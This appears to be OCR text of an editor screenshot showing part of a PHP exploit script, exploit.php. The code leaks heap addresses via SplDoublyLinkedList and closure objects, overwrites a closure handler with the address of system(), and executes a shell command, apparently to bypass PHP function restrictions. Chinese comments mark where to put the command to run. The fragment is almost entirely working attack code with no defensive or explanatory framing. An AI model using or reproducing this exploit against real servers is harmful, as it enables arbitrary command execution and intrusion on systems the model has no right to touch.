 C:\Users\LiuSir\Desktop\exploit.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.php
129     echo "[+]Find system's handler: " . dechex($system_address) . "\n";
130     i2s($a, 0x08, 0x506, 7);
131     for ($i = 0;$i < (0x130 / 0x08);$i++) {
132         $data = leak($a, $closure_object + 0x08 * $i);
133         i2s($a, 0x00, $closure_object + 0x30);
134         i2s($s -> current(), 0x08 * $i + 0x100, $data);
135     }
填写需要执行的命令
136     i2s($a, 0x00, $closure_object + 0x30);
137     i2s($s -> current(), 0x20, $system_address);
138     i2s($a, 0x00, $closure_object);
139     i2s($a, 0x08, 0x108, 7);
140     echo "[+]Executing command: \n";
141     ($s -> current())("id");    // 要执行的系统命令
142 }
143
144 function canRead($maps, &$a) {
145     global $s;
146     if (!$chunkAddress = getPHPChunk($maps)) {
147         die("[!]Get PHP Chunk Address Failed");
148     }
149     i2s($a, 0x08, 0x06, 7);
150     if (!$elementAddress = getElement($a, $chunkAddress)) {
151         die("[!]Get SplDoublyLinkedList Element Address Failed");
152     }
153     bypass($elementAddress, $a);
154 }
155
156 function cantRead(&$a) {
157     global $s;
158     i2s($a, 0x08, 0x06, 7);
159     if (!isset($_GET["test1"]) && !isset($_GET["test2"])) {
160         die("[!]Please try to get address of PHP Chunk");
161     }
162     if (isset($_GET["test1"])) {
163         die(dechex(bomb1($a)));
164     }
Line 141, Column 29
Tab Size: 4
PHP